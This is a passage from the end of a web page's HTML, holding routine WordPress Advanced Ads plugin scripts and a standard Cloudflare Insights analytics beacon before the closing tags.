( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>




<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a4e3ee51f36b4a79b566ccb369d96b05","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>